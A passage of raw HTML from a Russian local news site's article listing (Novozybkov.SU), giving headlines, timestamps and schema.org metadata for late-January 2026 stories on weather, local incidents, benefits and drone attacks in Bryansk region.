type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be\/","headline":"Первые благодарности за очищенные дороги Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_13-01-16.jpg","dateCreated":"2026-01-30T13:02:09+00:00","datePublished":"2026-01-30T13:02:09+00:00","dateModified":"2026-01-30T13:02:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/" title="Первые благодарности за очищенные дороги Новозыбкова" rel="bookmark">Первые благодарности за очищенные дороги Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T13:02:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T13:02:09+03:00">13:02</time></div></header></article><div class="entry-row"><article id="post-208857" class="post-208857 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4\/","headline":"Какие законы вступают в силу в феврале","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_12-49-35.jpg","dateCreated":"2026-01-30T12:55:13+00:00","datePublished":"2026-01-30T12:55:13+00:00","dateModified":"2026-01-30T12:55:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4/" title="Какие законы вступают в силу в феврале" rel="bookmark">Какие законы вступают в силу в феврале</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:55:13+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:55:13+03:00">12:55</time></div></header></article></div><div class="entry-row"><article id="post-208854" class="post-208854 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f\/","headline":"Афанасьевские морозы заглянули в Брянскую область","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1-1.jpg","dateCreated":"2026-01-30T12:34:25+00:00","datePublished":"2026-01-30T12:34:25+00:00","dateModified":"2026-01-30T12:34:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f/" title="Афанасьевские морозы заглянули в Брянскую область" rel="bookmark">Афанасьевские морозы заглянули в Брянскую область</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:34:25+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:34:25+03:00">12:34</time></div></header></article></div><div class="entry-row"><article id="post-208851" class="post-208851 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89\/","headline":"Странным образом в Новозыбкове у женщины потерялся и нашелся телефон","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_12-18-46.jpg","dateCreated":"2026-01-30T12:19:41+00:00","datePublished":"2026-01-30T12:19:41+00:00","dateModified":"2026-01-30T12:19:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/" title="Странным образом в Новозыбкове у женщины потерялся и нашелся телефон" rel="bookmark">Странным образом в Новозыбкове у женщины потерялся и нашелся телефон</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:19:41+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:19:41+03:00">12:19</time></div></header></article></div><div class="entry-row"><article id="post-208847" class="post-208847 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8\/","headline":"Жительница Климово Брянской области потеряла кошелек с крупной суммой денег","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_11-29-27.jpg","dateCreated":"2026-01-30T11:31:17+00:00","datePublished":"2026-01-30T11:31:17+00:00","dateModified":"2026-01-30T11:31:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" title="Жительница Климово Брянской области потеряла кошелек с крупной суммой денег" rel="bookmark">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:31:17+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:31:17+03:00">11:31</time></div></header></article></div><div class="entry-row"><article id="post-208845" class="post-208845 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166\/","headline":"В Брянской области за минувшие сутки потушен один пожар","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T11:23:08+00:00","datePublished":"2026-01-30T11:23:08+00:00","dateModified":"2026-01-30T11:23:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166/" title="В Брянской области за минувшие сутки потушен один пожар" rel="bookmark">В Брянской области за минувшие сутки потушен один пожар</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:23:08+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:23:08+03:00">11:23</time></div></header></article></div><div class="entry-row"><article id="post-208842" class="post-208842 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f\/","headline":"Немногим больше половины жителей Брянской области путешествуют по родному краю ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_11-07-39.jpg","dateCreated":"2026-01-30T11:12:09+00:00","datePublished":"2026-01-30T11:12:09+00:00","dateModified":"2026-01-30T11:12:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/" title="Немногим больше половины жителей Брянской области путешествуют по родному краю " rel="bookmark">Немногим больше половины жителей Брянской области путешествуют по родному краю </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:12:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:12:09+03:00">11:12</time></div></header></article></div><div class="entry-row"><article id="post-208840" class="post-208840 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10\/","headline":"Семь украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T08:14:51+00:00","datePublished":"2026-01-30T08:14:51+00:00","dateModified":"2026-01-30T08:14:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10/" title="Семь украинских дронов сбиты над Брянской областью" rel="bookmark">Семь украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T08:14:51+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T08:14:51+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208838" class="post-208838 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81\/","headline":"Ночью атаковано село в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T08:14:09+00:00","datePublished":"2026-01-30T08:14:09+00:00","dateModified":"2026-01-30T08:14:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" title="Ночью атаковано село в Брянской области" rel="bookmark">Ночью атаковано село в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T08:14:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T08:14:09+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208832" class="post-208832 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5\/","headline":"Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260129_161558_283.jpg","dateCreated":"2026-01-29T16:21:02+00:00","datePublished":"2026-01-29T16:21:02+00:00","dateModified":"2026-01-29T16:21:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" title="Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района" rel="bookmark">Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:21:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:21:02+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208830" class="post-208830 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8\/","headline":"В Брянской области в результате атаки украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:14:00+00:00","datePublished":"2026-01-29T16:14:00+00:00","dateModified":"2026-01-29T16:14:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" title="В Брянской области в результате атаки украинского дрона ранен мужчина" rel="bookmark">В Брянской области в результате атаки украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:14:00+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:14:00+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208828" class="post-208828 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f\/","headline":"Новый размер выплат на детей с февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:12:56+00:00","datePublished":"2026-01-29T16:12:56+00:00","dateModified":"2026-01-29T16:12:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" title="Новый размер выплат на детей с февраля" rel="bookmark">Новый размер выплат на детей с февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:12:56+03:00">29.01.2026</time> <time class="entry-time" 